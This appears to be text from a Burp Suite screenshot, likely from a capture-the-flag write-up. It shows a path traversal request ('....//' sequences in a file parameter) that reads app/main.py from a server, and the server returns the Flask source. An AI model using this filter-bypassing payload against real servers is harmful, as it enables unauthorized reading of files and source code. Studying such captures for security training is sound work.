 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /read_file/?file=....//....//....//....//....//app/main.py&.txt HTTP/1.1
Host: 66.172.33.148:8008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://66.172.33.148:8008/
X-Requested-With: XMLHttpRequest
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 17 Nov 2019 19:24:47 GMT
Content-Type: text/x-python; charset=utf-8
Content-Length: 117
Connection: close
Last-Modified: Fri, 15 Nov 2019 02:14:04 GMT
Cache-Control: public, max-age=43200
Expires: Mon, 18 Nov 2019 07:24:47 GMT
ETag: "1573784044.0-117-2488405896"
from application.app import *
app = create_app()
if __name__ == "__main__":
    app.run(host='0.0.0.0', debug=True)